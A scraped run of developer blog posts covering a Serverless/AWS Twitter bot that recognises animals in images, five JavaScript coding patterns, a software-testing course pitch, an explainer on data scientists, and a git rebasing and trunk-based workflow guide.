First five of them, we've mentioned before, while creating App in Twitter Dev Account. There's also an URL base in here, just to keep all variables in one file. We will create Twitter Challenge Response Check URL later on, with Serverless Framework and AWS.
With env file in place, you can inject variables into your code, by placing them in serverless.yml file. We can do it like that:
```
custom:
CRC_URL: ${file(./serverless.env.yml):CRC_URL}
ENVIRONMENT: ${file(./serverless.env.yml):ENVIRONMENT}
TWITTER_CONSUMER_KEY: ${file(./serverless.env.yml):TWITTER_CONSUMER_KEY}
TWITTER_CONSUMER_SECRET: ${file(./serverless.env.yml):TWITTER_CONSUMER_SECRET}
TWITTER_TOKEN: ${file(./serverless.env.yml):TWITTER_TOKEN}
TWITTER_TOKEN_SECRET: ${file(./serverless.env.yml):TWITTER_TOKEN_SECRET}
URL_BASE: ${file(./serverless.env.yml):URL_BASE}
provider:
name: aws
runtime: nodejs8.10
profile: aws-private
region: eu-west-1
environment:
TWITTER_CONSUMER_KEY: ${self:custom.TWITTER_CONSUMER_KEY}
TWITTER_CONSUMER_SECRET: ${self:custom.TWITTER_CONSUMER_SECRET}
TWITTER_TOKEN: ${self:custom.TWITTER_TOKEN}
TWITTER_TOKEN_SECRET: ${self:custom.TWITTER_TOKEN_SECRET}
ENVIRONMENT: ${self:custom.ENVIRONMENT}
CRC_URL: ${self:custom.CRC_URL}
URL_BASE: ${self:custom.URL_BASE}
```
By adding variables as environment object in provider, we're able to access them in any function that we're going to define in a serverless configuration file. We could also pass it separately in each function, but I'll show that example later in the tutorial.
### Functions
Now, let's get to the main part of our project - lambda functions. Let's start with defining first of them in our config file.
```
functions:
handleCrc:
handler: src/lambda_functions/handleCrc.handler
events:
- http:
path: twitter/webhook/handleapi
method: get
```
So, what happened here is, we create the first lambda function called handleCrc. Body of the function is going to live in the handler method. In the events section, you define when that function meant to be invoked. As you can see, after sending GET request to our endpoint - twitter/webhook/handleapi, handleCrc function is going to run. That's the basic way of creating lambda functions configuration in the Serverless Framework. There are multiple options to define events, like for example - image has been uploaded to S3 Bucket, new data has been added to database etc.
Let's see how your function actually looks like, and what is it doing.
```javascript
const crypto = require('crypto');
const encodeCrc = (crcToken, consumerSecret) => crypto.createHmac('sha256', consumerSecret).update(crcToken).digest('base64');
module.exports.handler = async (event) => {
const responseToken = encodeCrc(
event.queryStringParameters.crc_token,
process.env.TWITTER_CONSUMER_SECRET,
);
return {
statusCode: 200,
body: JSON.stringify({ response_token: `sha256=${responseToken}` }),
};
};
```
*[handleCrc.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/handleCrc.js)*
You're going to use Crypto library to encode response from Twitter API. As you can see it's pretty straightforward. You need to pass Twitter Challenge Response Check token, and your Twitter Consumer Secret to encodeCRC function and return the result. Notice that we're getting our secret from process.env object. We can access it like that thanks to previously defining it in serverless.yml file.
Now you can deploy your serverless build to obtain the Twitter Challenge Response Check URL that we're going to need later on.
To deploy our function, simply run serverless command from our project directory:
```
$ sls deploy
```
That will create new AWS CloudFormation template, and upload your functions into S3 bucket. If everything went fine, you should see something like this:
Here you can find all info about your stack: stage, stack name, endpoints, uploaded functions etc. The endpoint is the thing that you should care about right now. Like I've mentioned before, you're going to need that URL address to pass Twitter Challenge Response Check. Copy and paste it into your serverless.env.yml file.
TIP: If you are interested to learn what is actually happening behind the scenes when $ sls deploy command is run, you can go [here](https://serverless.com/framework/docs/providers/aws/guide/deploying/#aws---deploying) and read all about it.
### Register webhook and subscription
Now, let's add lambda functions that are going to be responsible for registering webhook and user subscription. You're going to follow the same pattern for defining functions in the config file.
```
functions:
...
registerWebhook:
handler: src/lambda_functions/registerWebhook.handler
events:
- http:
path: twitter/webhook/register
method: get
registerSubscription:
handler: src/lambda_functions/registerSubscription.handler
events:
- http:
path: twitter/subscription/register
method: get
```
Actual bodies of these functions are really straightforward. Basically, you invoke an appropriate method from TwitterController class, that we've created earlier.
```javascript
const TwitterController = require('../TwitterController');
module.exports.handler = async () => {
const controller = new TwitterController(
process.env.TWITTER_CONSUMER_KEY,
process.env.TWITTER_CONSUMER_SECRET,
process.env.TWITTER_TOKEN,
process.env.TWITTER_TOKEN_SECRET,
process.env.URL_BASE,
process.env.ENVIRONMENT,
process.env.CRC_URL,
);
await controller.registerSubscription();
};
```
*[registerSubscription.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/registerSubscription.js)*
```javascript
const TwitterController = require('../TwitterController');
module.exports.handler = async () => {
const controller = new TwitterController(
process.env.TWITTER_CONSUMER_KEY,
process.env.TWITTER_CONSUMER_SECRET,
process.env.TWITTER_TOKEN,
process.env.TWITTER_TOKEN_SECRET,
process.env.URL_BASE,
process.env.ENVIRONMENT,
process.env.CRC_URL,
);
await controller.registerWebhook();
};
```
*[registerWebhook.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/registerWebhook.js)*
Certainly no magic in here. You create a new instance of a class, pass all the credentials, and run the functions. That's it. Let's redeploy our application with:
```
$ sls deploy
```
You should see a 'report' (similar to the one we've received after the first deploy), with your endpoints URLs. Now you've got everything to actually register your webhook.
You can literally just paste the endpoints into the browser's address bar. Let's do it with registerWebhook first. But before we do that, let's see how we can actually monitor our functions.
```
$ sls logs -f registerWebhook
```
If you run that in your terminal, you'll get a logs report of the last invocation of your function. You can optionally tail the logs and keep listening for new logs by passing this option:
```
$ sls logs -f registerWebhook -t
```
NOTE: That will work only if your functions have been invoked at least once before.
Now you can go to your registerWebhook endpoint URL in the browser. After that, go to terminal and run logs. If you everything is fine, you should see a message:
```
Successfully register webhook
```
Repeat the same steps for registerSubscription function. Great! You just registered your twitter webhook.
### Handle Twitter responses
Since now, any activity on your twitter account will trigger a POST request with all the data about that activity. To see the data, you have to create a lambda function that will handle that request.
```
/* serverless.yml */
functions:
...
handleTweet:
handler: src/lambda_functions/handleTweet.handler
events:
- http:
path: twitter/webhook/handleapi
method: post
```
```javascript
module.exports = (username, labels = []) => {
let message = '';
const ANIMAL_LABELS = ['Animal', 'Mammal', 'Bird', 'Fish', 'Reptile', 'Amphibian'];
const isAnimal = labels.length && labels.some(label => ANIMAL_LABELS.includes(label.Name));
if (labels.length === 0) {
message = `Sorry @${username}, you need to upload an image.`;
} else if (isAnimal) {
const recongizedLabels = labels.map(label => label.Name);
message = `Hi @${username}. On your image, I can recognize: ${recongizedLabels.join(', ')}.`;
} else {
message = `Ooops @${username} looks like it's not an animal on your image.`;
}
return message;
};
```
*[createMessage.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/helpers/createMessage.js)*
```javascript
const uploadImage = require('../helpers/uploadImage');
const createMessage = require('../helpers/createMessage');
const TwitterController = require('../TwitterController');
module.exports.handler = async (event) => {
const tweet = JSON.parse(event.body);
const tweetData = await tweet.tweet_create_events;
if (typeof tweetData === 'undefined' || tweetData.length < 1) {
return console.log('Not a new tweet event');
}
if (tweet.for_user_id === tweetData[0].user.id_str) {
return console.log('Same user, not sending response.');
}
const { id_str, user, entities } = tweetData[0];
const key = `${id_str}___---${user.screen_name}`;
// If tweet containes image
if (entities.hasOwnProperty('media')) {
const imageUrl = tweetData[0].entities.media[0].media_url_https;
await uploadImage(imageUrl, {
bucket: process.env.BUCKET,
key,
});
} else {
const controller = new TwitterController(
process.env.TWITTER_CONSUMER_KEY,
process.env.TWITTER_CONSUMER_SECRET,
process.env.TWITTER_TOKEN,
process.env.TWITTER_TOKEN_SECRET,
process.env.URL_CREATE,
process.env.ENVIRONMENT,
process.env.CRC_URL,
);
const message = createMessage(user.screen_name);
await controller.createTweet(message, key);
}
};
```
*[handleTweet.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/handleTweet.js)*
```javascript
const fetch = require('node-fetch');
const AWS = require('aws-sdk');
const s3 = new AWS.S3();
module.exports = async (image, meta) => {
console.log('Uploading image....');
const mediaResponse = await fetch(image);
const bufferedMedia = await mediaResponse.buffer();
const params = {
Bucket: meta.bucket,
Key: meta.key,
Body: bufferedMedia,
};
try {
const uploadedImage = await s3.putObject(params).promise();
console.log(uploadedImage, 'Image uploaded.');
} catch (err) {
console.log(err);
console.log('Cannot upload.');
}
};
```
*[uploadImage.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/uploadImage.js)*
Let's analyse that and see what is actually happening here:
In handleTweet.js file:
1. checking event object if it's actually a tweet (might be a private message or something else), and if the tweet is coming from another user (we don't want to create an infinite loop when sending a reply)
2. checking tweet for the media element, if it has one, you're going to upload an image to S3 bucket, if not - send back tweet with information about missing image
NOTE: At line 18 we're creating a filename from variables - tweet ID and user name and some dashes/underscores. We're doing it like that to easily get these variables in later part.
In uploadImage.js file:
1. install node-fetch with npm and use it to download image saved on Twitter's servers
2. change fetched imaged to binary data with buffer method and pass it as a body in parameters
3. install aws-sdk package to use AWS services methods directly in code
4. upload the image to an s3 bucket with an s3.putObject method
TIP: You can return a promise, instead of using a callback, from most of the aws-sdk request by running promise() on them. See more [here](https://docs.aws.amazon.com/sdk-for-javascript/v2/developer-guide/using-promises.html).
### Handle image upload to S3
Now, you want to set up a lambda function that will fire, every time a new image is uploaded to our bucket. To do it we need to add some config to servereless.yml
```
/* serverless.yml */
functions:
...
respondToTweetWithImage:
handler: src/lambda_functions/respondToTweetWithImage.handler
events:
- s3:
bucket: ${self:custom.BUCKET}
```
Let's take a look at respondToTweetWithImage function.
```javascript
const AWS = require('aws-sdk');
module.exports = async (meta) => {
const rekognition = new AWS.Rekognition();
const params = {
Image: {
S3Object: {
Bucket: meta.bucket.name,
Name: meta.object.key,
},
},
MaxLabels: 5,
MinConfidence: 85,
};
try {
const data = await rekognition.detectLabels(params).promise();
return data.Labels;
} catch (err) {
console.log(err);
console.log('Cannot recognize image');
}
};
```
*[recognizeImage.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/helpers/recognizeImage.js)*
```javascript
const AWS = require('aws-sdk');
module.exports = (meta) => {
const s3 = new AWS.S3();
const params = {
Bucket: meta.bucket.name,
Key: meta.object.key,
};
try {
s3.deleteObject(params).promise();
} catch (err) {
console.log(err);
console.log('Cannot delete image.');
}
};
```
*[removeImage.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/helpers/removeImage.js)*
```javascript
const recognizeImage = require('../helpers/recognizeImage');
const removeImage = require('../helpers/removeImage');
const createMessage = require('../helpers/createMessage');
const TwitterController = require('../TwitterController');
module.exports.handler = async (event) => {
const { s3 } = event.Records[0];
const tweetId = s3.object.key.split('___---')[0];
const username = s3.object.key.split('___---')[1];
const labels = await recognizeImage(s3);
const message = createMessage(username, labels);
const controller = new TwitterController(
process.env.TWITTER_CONSUMER_KEY,
process.env.TWITTER_CONSUMER_SECRET,
process.env.TWITTER_TOKEN,
process.env.TWITTER_TOKEN_SECRET,
process.env.URL_CREATE,
process.env.ENVIRONMENT,
process.env.CRC_URL,
);
await controller.createTweet(message, tweetId);
removeImage(s3);
};
```
*[respondToTweetWithImage.js](https://github.com/maciekgrzybek/image-bot-rekon/blob/master/src/lambda_functions/respondToTweetWithImage.js)*
Let's analyse that and see what is actually happening:
1. when an image is uploaded to s3 bucket, the function will receive an object with all the data about the event
2. thanks to the specific construct of image filename, we can get the original tweet id and user name who posted it
3. after that, the function will pass data about the event to AWS Rekognition Class
4. it then recognizes what's on the image and returns it to createMessage function
5. the created message is posted to Twitter as a response
6. image is removed from s3 bucket, as it's not needed anymore
### Conclusion
And that's it. You've managed to create a Twitter Bot that will automatically recognize the image, and respond with a correct message, accordingly to posted picture. I encourage you to play even more with the functionality - recognize different type of images, create more specific messages etc. This example was just a brief overview of serverless, and how you can build stuff with it without almost zero backend knowledge.
If you have any comments or think something might be wrong, please send me a message or leave a comment. | maciekgrzybek |
110,352 | 5 Programming Patterns I Like | Examining my own programming this week and recognizing five patterns that I like implementing. | 0 | 2019-05-20T13:04:29 | https://www.johnstewart.dev/five-programming-patterns-i-like | javascript, programming, webdev, patterns | ---
title: '5 Programming Patterns I Like'
published: true
description: 'Examining my own programming this week and recognizing five patterns that I like implementing.'
canonical_url: https://www.johnstewart.dev/five-programming-patterns-i-like
cover_image: https://thepracticaldev.s3.amazonaws.com/i/vfn2hoh2w6mj1p28pb4n.jpg
tags:
- javascript
- programming
- webdev
- patterns
---
In this post I get into some patterns I try to use while programming. These patterns are observations I've made about myself recently while working as well as a couple I stole from coworkers over the years.
These patterns are in no particular order just a simple collection.
## 1. Early exits
```js
function transformData(rawData) {
// check if no data
if (!rawData) {
return [];
}
// check for specific case
if (rawData.length == 1) {
return [];
}
// actual function code goes here
return rawData.map((item) => item);
}
```
I call this pattern 'early exits' but some also refer to this as ['the Bouncer Pattern' or 'guard clauses'](https://softwareengineering.stackexchange.com/a/18459). Naming aside, this pattern takes the approach of checking for invalid use cases first and returning out from that function otherwise it continues onto the expected use case of the function and executes.
For me, this approach has some positives that I really like:
- encourages thinking around invalid/edge cases and how those cases should be handled
- avoids accidental and unnecessary processing of code against an unexpected use case
- mentally allows me to process each use case much more clearly
- once adopted, you can quickly glance at functions and understand the flow and execution which typically follows a top down approach going from - invalid cases -> small cases -> expected case
More info:
- [The bouncer pattern by Rik Schennink](http://rikschennink.nl/thoughts/the-bouncer-pattern/)
## 2. Switch to object literal
```js
// Switch
let createType = null;
switch (contentType) {
case "post":
createType = () => console.log("creating a post...");
break;
case "video":
createType = () => console.log("creating a video...");
break;
default:
createType = () => console.log('unrecognized content type');
}
createType();
// Object literal
const contentTypes = {
post: () => console.log("creating a post..."),
video: () => console.log("creatinga video..."),
default: () => console.log('unrecognized content type')
};
const createType = contentTypes[contentType] || contentTypes['default'];
createType();
```
Next up is removing the `switch`. I often make mistakes when writing each `case` and very often forget a `break`. This causes all kinds of fun issues. The `switch` statement doesn't add a whole lot of value when I'm writing code. It seems to get in the way.
I prefer using an object literal instead, here's why:
- don't have to worry about `case` or `break`
- easier to read and quickly understand what's happening
- object literals are easy enough to write
- less code
More info:
- [Switch case, if else or a loopup map by May Shavin](https://medium.com/front-end-weekly/switch-case-if-else-or-a-lookup-map-a-study-case-de1c801d944)
- [Replacing switch statements with object literals by Todd Motto](https://ultimatecourses.com/blog/deprecating-the-switch-statement-for-object-literals)
- [Rewriting Javascript: Replacing the Switch Statement by Chris Burgin](https://medium.com/chrisburgin/rewriting-javascript-replacing-the-switch-statement-cfff707cf045)
## 3. One loop two arrays
```js
const exampleValues = [2, 15, 8, 23, 1, 32];
const [truthyValues, falseyValues] = exampleValues.reduce((arrays, exampleValue) => {
if (exampleValue > 10) {
arrays[0].push(exampleValue);
return arrays;
}
arrays[1].push(exampleValue);
return arrays;
}, [[], []]);
```
This pattern is nothing really special and I should have realized it sooner but I found myself filtering a collection of items to get all items that matched a certain condition, then doing that again for a different condition. That meant looping over an array twice but I could have just done it once.
Turns out this has a name (bifurcate) and I stole it from [30secondsofcode.org](https://30secondsofcode.org/#bifurcate). If you've never checked out that site I suggest going there. So much good information and useful code.
I know reduce can be kind of daunting and not very clear what is going on but if you can get comfortable with it, you can really leverage it to build any data structure you need while looping over a collection. They really should have called it `builder` instead of `reduce`.
More info:
- [30secondsofcode.org](https://30secondsofcode.org/)
## 4. No 'foo' variables
```js
// bad
const foo = y && z;
// good
const isPostEnabled = isPost && postDateValid;
```
This one may seem kind of obvious but I'm sure we all have seen code that does this. Take the time and do your best to name something appropriately.
This is especially important for working professionals or people who are in a position where they are educating others. Variable naming should be used to help explain and give context to what is going on within the code.
Someone should be able to read your code and loosely begin to understand what is trying to be solved.
More info:
- [The art of naming variables by Richard Tan](https://hackernoon.com/the-art-of-naming-variables-52f44de00aad)
## 5. Nested ternaries
```js
let result = null;
if (conditionA) {
if (conditionB) {
result = "A & B";
} else {
result = "A";
}
} else {
result = "Not A";
}
const result = !conditionA
? "Not A"
: conditionB
? "A & B"
: "A";
```
I'll admit, in the beginning the idea of nesting ternaries was off-putting. It just seemed like a clever way to write conditionals. Then I started writing business logic and found myself with nested if else clauses and some pretty questionable conditional logic.
I think `if` and `else` are much easier to read as they are actual words but when these become nested I start to really have a hard time following what is going on and mentally keeping track of everything.
I started deferring to ternaries and nested ternaries and I found I was able to quickly understand at a glance what was happening.
I think this pattern is really up to you and your team and your preferences. I have worked in codebases that do both well and can see both sides to this, but personally nested ternaries are really growing on me.
More info:
- [Nested Ternaries are Great by Eric Elliot](https://medium.com/javascript-scene/nested-ternaries-are-great-361bddd0f340)
| thejohnstew |
110,423 | Selling Bugs for Software Testers Course | An Experiment I would like to see if there is demand for me to provide a course on... | 0 | 2019-05-19T22:36:06 | https://dev.to/alanmbarr/selling-bugs-for-software-testers-course-1doo | testing, bugs, selling, persuasion | ---
title: Selling Bugs for Software Testers Course
published: true
tags: testing,bugs,selling,persuasion
canonical_url:
---
## An Experiment
I would like to see if there is demand for me to provide a [course](https://persuasive-software-testing.teachable.com/p/bug-selling) on improving persuasion skills for software testers. If someone purchases the course I will produce it and attempt to deliver the content as soon as possible.
{% youtube 54HS4H2r6r4 %}
## The Curriculum
The preliminary curriculum is listed below. If anyone decides to purchase the course I would love to receive any feedback on what could be improved. If there is a topic that has not been covered I would be more than willing to attempt to include it in the future. Interest in Python or .NET programming could be options in the future as well.
The Overarching Goal, Why does selling bugs matter?
- Why does this matter?
- Is this a bug?
- Where does this bug fit in relation to everything else?
- The QA Engineer Role
- Provide Information and constructive feedback
Tactical Empathy, Understand the roles you are communicating with
- Developers
- Product Owners
- Executives
- Combination of Developer and Product Owner
- Software Architect
Tools for being persuasive
- Advanced Listening
- Mirroring and Labels
- Calibrated Questions
- Face to Face versus Email or Chat
- Meetings
- Accusation Audit
- Tone
Persuasive Work Products
- Test Strategy
- Storytelling
- Mindmaps / Concept Maps
- Metrics and Visualizations
Bringing it all together
- Unifying the techniques and applying them | alanmbarr |
110,488 | Who is a Data Scientist? | Who is a Data Scientist? The other day, I read an article on venturebeat.com that revealed... | 0 | 2019-05-20T06:38:46 | https://dev.to/aayushi94/who-is-a-data-scientist-4pg9 | datascientist, datascience, whoisdatascientist | #Who is a Data Scientist?#
The other day, I read an article on venturebeat.com that revealed how advanced data analytics helped Obama win the 2012 presidential elections! This and more stories like Bank of America benefiting from its data-intensive technologies or Wipro putting in $30 million in a US-based data science firm or Paypal hiring data scientists, give a clear reflection that Data Scientist is the sexiest job of the 21st century as quoted by Harvard.
After hearing so much about Data Science, let’s get into some basics!
#What is Data Science all about?#
Some call it as Civil Engineering of data, and others call it a Discipline in itself; after all, what is Data Science all about?
Data Science is a term which came into popularity by EMC2. It is a process of extracting valuable insights from “data”.
As we are living in the Big Data Era, Data Science is becoming a very promising field to harness and process huge volumes of data generated from various sources. Data Science is a vast discipline in itself, consisting of specialized skill-sets such as statistics, mathematics, programming, computer science and so on. Data science consists of several elements, techniques and theories including math, statistics, predictive analysis, data modelling, data engineering, data miming, and visualization.
The discipline of data science hasn’t evolved overnight. In fact, it has been there for years in the form of business analytics or competitive intelligence, but it is now only that its true potential has been realized. The main purpose of Data Science is to extract and interpret data effectively and present it in a simple, non-technical language to the end users.
Thus, Data Science is all about constructing useful information, thereby, converting it into data-driven products!
#Who is a Data Scientist?#
Is he/she someone struggling with data all day and night or experimenting in his/her laboratory with complex mathematics? After all, ‘Who is a Data Scientist’?
There are several definitions available on Data Scientists. In simple words, a Data Scientist is one who practices the art of Data Science. The highly popular term of ‘Data Scientist’ was coined by DJ Patil and Jeff Hammerbacher. Data scientists are those who crack complex data problems with their strong expertise in certain scientific disciplines. They work with several elements related to mathematics, statistics, computer science, etc (though they may not be an expert in all these fields).
**Data Scientists are Business Analysts or Data Analysts, with a difference!**
Though the initial training or basic requirements are similar for all these disciplines, Data Scientists require:

Whether an agricultural scientist wants to know the percentage increase in the yield of wheat this year as compared to last year’s (and the reasons associated with it) or if a financial company wants to classify its customers based on their creditworthiness (before granting loans) or whether a retail organization wants to rewards extra points to its loyal customers, all need data scientists to process large volume of both structured and unstructured data in order to take crucial business decisions.
The main challenge that today’s Data Scientists face is not to find solutions to the existing business problems but to identify the problems that are most crucial to the organization and its success.
#Why Data Scientists are called ‘Data Scientists’?#
The term “Data Scientist” has been coined after considering the fact that a Data Scientist draws a lot of information from the scientific fields and applications whether it is statistics or mathematics. They make a lot of use of the latest technologies in finding solutions and reaching conclusions that are crucial for an organization’s growth and development. Data Scientists present the data in a much more useful form as compared to the raw data available to them from structured as well as unstructured forms.
Just like any other scientific discipline, data scientists always need to ask and find answers of What, How, Who and Why of the data available to them. They are required to make a clear defined plan and work towards achieving the results within limited time, effort and money.
#Three components of Data Science:#
Data science consists of three components, that is, organizing, packaging and delivering data (OPD of data). Let’s have a brief look into these:
1. Organizing the data:
Organizing is where the planning and execution of the physical storage and structure of the data takes place after applying the best practices in data handling.
2. Packaging the data:
Packaging is where the prototypes are created, the statistics is applied and the visualisation is developed. It involves logically as well as aesthetically modifying and combining the data in a presentable form.
3. Delivering the data:
Delivering is where the story is narrated and the value is received. It makes sure that the final outcome has been delivered to the concerned people.
#What skills does a Data Scientist possess?#
Role of a Data Scientist is indeed a challenging one! Though the skill-sets and competencies that Data Scientists employ differ extensively, to be an efficient Data scientist, he should:
1.Be very innovative and distinctive in his approach in applying various techniques intelligently to extract data and get useful insights in solving business problems and challenges.
2.Have the ability to locate and construe rich data sources.
3.Have a hands-on experience in Data mining techniques such as graph analysis, pattern detection, decision trees, clustering or statistical analysis.
4.Develop operational models, systems and tools by applying experimental and iterative methods and techniques.
5.Analyze data from a variety of sources and perspectives and find out hidden insights.
6.Perform Data Conditioning – that is, converting data into a useful form by applying statistical, mathematical tools and predictive analysis.
7.Research, analyze, execute, and present statistical methods to gain practical insights.
8.Manage large amounts of data even during hardware, software and bandwidth limitations.
9.Create visualizations that will help anyone understand the trends in data analysis with ease.
10.Be a team leader and communicate effectively with other business analysts, product Managers and Engineers.
In brief, a Data Scientist should be very strong in any of these skills (Programming, Statistics, Mathematics, Business skills) and at the same time have a working-knowledge of the related skill-sets. For instance, a person with strong statistics background can become a data scientist while acquiring substantial skills in coding and business.
A Data Scientist is like a webmaster, who not only needs to be a jack of all trades but also a master of atleast one of the above fields.
#So, what does a Data Scientist do?#
A data scientist has a dual role – that of an “Analyst” as well as that of an “Artist”! Data scientists are very curious, who love a large amount of data, and more than that, they love to play with such huge data to reach important inferences and spot trends! This is what distinguishes a Data Scientist from a traditional Data Analyst. A Data scientist not only refers one particular source such as a social media site or a log file but various other sources with the aim to find out a hidden insight that can prove to be very significant for the organization. They perform “what if” analysis, ask questions and look at the data from different angles and transform the big data into the next Big idea!
##Conway Diagram:##
This is the Conway Venn Diagram on Data Science illustrated by the famous Data Scientist Drew Conway. This diagram presents Data science as a combination of much-in demand skills such as hacking skills, math skills and knowledge of statistics including substantive expertise.
#Data Science is also an Art!#
Data science is not only a science or a technique, it is also an ‘Art’. Data Science is an art of listening to your intuitions while facing huge amount of data, classifying it, evaluating it and reaching conclusions. Not everyone is blessed with this art! Data scientists need to be really creative in visualizing the data in various graphical forms and present the highly complex data in a very simple and friendly way! If a Data scientist is able to convert terrifying Petabytes of structured as well as unstructured data (images, videos, log files, etc) into very easy and simple format, he is an – ‘Artist’!
After all only a skilful Data Scientist can manage McDonald’s Database or videos uploaded on Youtube, or Tesco’s huge volume of data or GE’s Healthcare data or managing the data related to thousands blood samples of patients at Apollo or unstructured data generated from X-rays!
#Data Scientist Jobs#
“US faces shortage of 140,000 to 190,000 people “with deep analytical skills, as well as 1.5 million managers and analysts with the know-how to use the analysis of big data to make effective decisions.”
– Mckinsey Global Institute
As Data Science is an emerging field, there is a plethora of opportunities available world across.
Just browse through any of the job portals; you will be taken aback by the number of job openings available for Data scientists in different industries, whether it is IT or healthcare, retail or Government offices or academics, life sciences, oceanography, etc. Venture Capitalists have never showed such an excitement in investing money as in the case of data driven start-ups.
#Data Scientist Salary:#
Below you can find very lucrative [pay-packets offered to Data scientists](https://www.edureka.co/blog/data-scientist-salary/)!
Whether you call them Data scientists or Data Gurus or by some other fancy name, the fundamentals remain the same! The world is in acute need of smart and creative people who can dive deep inside the ocean of Big Data and save the world from ignorance and provide valuable insights into businesses and help the World Economy grow! | aayushi94 |
110,566 | Rewriting Git history : Being opinionated about Git | In my short development career I've heard many different opinions on how to use Git the right way.... | 0 | 2019-05-20T14:07:22 | https://vatsalyagoel.com/rewriting-git-history-being-opinionated-about-git/ | git, workflows | ---
title: Rewriting Git history : Being opinionated about Git
published: true
tags: git, workflows
canonical_url: https://vatsalyagoel.com/rewriting-git-history-being-opinionated-about-git/
---

In my short development career I've heard many different opinions on how to use Git the right way. There are a lot of times when the answer is "it depends" and can be daunting for a new user getting started on Git. I've picked on some tips to make my source control habits nicer which I'll mention below. Everyone's workflow is different but here are my tips on maintaining source control so when a new developer joins your team they won't be confused on where to start.
# Learn the `git` CLI
Don't get me wrong, Git GUIs are nice and offer a lot of features that will feel very clunky if you used the cli such as comparing [diffs](https://git-scm.com/docs/git-diff), reversing [hunks](http://www.gnu.org/software/diffutils/manual/html_node/Hunks.html) or just looking at the history. A GUI will be sufficient if all you're looking to do is commit and push. Git has a lot of other tools to offer and the cli is your friend when working with the history and not the content itself.
# Trunk based development
To give a bit of context the `master` or `trunk` is where the production ready code should live and is the branch that is checked-out by default if you clone a new repository. There have been multiple occasions in which I've cloned a git repo looked at the history and there is a `develop` or a `release` branch which is 100 commits ahead of master which was last updated 2 months ago with code that doesn't even compile anymore due to outdated dependencies or no historical context of which branch I need to be using.
It raises so many questions such as:
1. Are we not using master anymore?
2. Is the branch deprecated?
3. Do I just reset master to the current `head`?
[Trunk Based Development](https://trunkbaseddevelopment.com/) is a workflow defined as "_a source-control branching model, where developers collaborate on code in a single branch called ‘trunk’, resist any pressure to create other long-lived development branches by employing documented techniques. They therefore avoid merge hell, do not break the build, and live happily ever after._" So create short lived feature branches that are integrated often so any future developers who join the project remain happy.
If you do want to keep track of releases, [tag](https://git-scm.com/book/en/v2/Git-Basics-Tagging) the commits that you have releases on. That is what tags are for.
# Never commit to `master` directly
Following up on trunk based development, don't commit to master directly. Protect your master branch from abuses such as:
1. "fixed typo"
2. "Hack-v2"
3. "resolving merge conflict"
Make your changes on `hotfix/typo` or `feature/add-this-feature` create a [pull request](https://help.github.com/articles/about-pull-requests/) and let other people review your code. Don't be scared, code reviews are nice. This also lets you run Tests your CI before it is merged so you can fix issues that may have been caused due to your change. If you use a remote source repository, you can physically protect your branch so no one can push to the source of truth.
- [Github](https://help.github.com/articles/configuring-protected-branches/)
- [VSTS](https://docs.microsoft.com/en-us/vsts/git/branch-policies?view=vsts)
# Merge vs Rebase
Here comes the most discussed question about what is the right way of doing things.
Proof?
Always rebase instead of merge. It makes your history look nicer. Let the pull request create a merge commit into master. That is the only time you want a merge in your code.
1. `git checkout master`
2. `git pull origin master`
3. `git checkout feature/feature-youre-working-on`
4. `git rebase master`
5. `git push -f origin feature/feature-youre-working-on`
`git push -f` AKA force push is used to overwrite the remote branch if there are any changes on your history such as you rebasing.
Note: This flag can cause the remote repository to lose commits; use it with care.
Now you may say isn't force push bad. If no one else is working on the same branch as you i.e. no long running branches then you shouldn't have to worry about force push. Knowing changes on your own branch and manipulating it is your decision and since master is protected you can't modify any release.
# Commit messages
Write meaningful commit messages. Commit messages are important and can help new developers understand context of what changes were done. If using a backlog management system, link your commits to work items in your backlogs. Take advantage of the fact that you have a title and a body in your message. Be concise and everyone will love you.
# Tools and useful commands
Throughout my journey with git, I have picked up commands that help me learn git, rewrite the history and make my life easier on a day to day basis.
Before we get started on commands, get this tool [GitViz](https://github.com/Readify/GitViz/releases). You can put the path of any git repository and it will give you a live visual representation of the history and current state of the repository. It is great for a playground but don't use it as a full git UI tool.
I would also recommend cloning this [playground](https://github.com/vatsalyagoel/GitPlayground) git project that I created to simulate different scenarios that you may encounter. Create a blank project on GitHub and change the origin to the new blank repository by running `git remote set-url origin {new repo url}`
Alternatively you can you an in-browser [tool](https://git-school.github.io/visualizing-git/) from GitHub.
## Merge to resolve conflicts
In this scenario we cover a change done on a feature branch that results in a merge conflict to master. To fix the conflict via a merge back:
1. `git checkout master`
2. `git pull origin master`
3. `git checkout feature/merge-conflict`
4. `git merge master`
5. resolve merge conflict
6. `git merge --continue`
7. `git push origin feature/merge-conflict`
this creates a commit `Merge branch 'master' into feature/merge-conflict` with the merge conflict resolution and if the branch is then merged back into master it starts to look very ugly

## Rebase to resolve conflicts
An alternative to above is to
1. `git checkout master`
2. `git pull origin master`
3. `git checkout feature/rebase-conflict`
4. `git rebase master`
5. resolve merge conflict
6. `git rebase --continue`
7. `git push -f origin feature/rebase-conflict`
This changes the parent of your branch to the latest master and gives you a straight path to a pull request.

## Interactive Rebase
Sometimes just resolving merge conflicts isn't enough. I am a big proponent of committing often however this can cause my feature branch to have many commits that won't make individual logical sense for reviewers to review.
In this example we will use interactive rebase and see how we can rewrite the branch history and group multiple commits into one logical commit so that reviewers have an easier time reviewing your pull request.
1. `git checkout master`
2. `git pull origin master`
3. `git checkout feature/rebase-interactive`
4. `git rebase -i master`
This will give you an output like this:

Each pick in the above image is a commit and as you can see, there are many small commits that I probably want to group into one commit
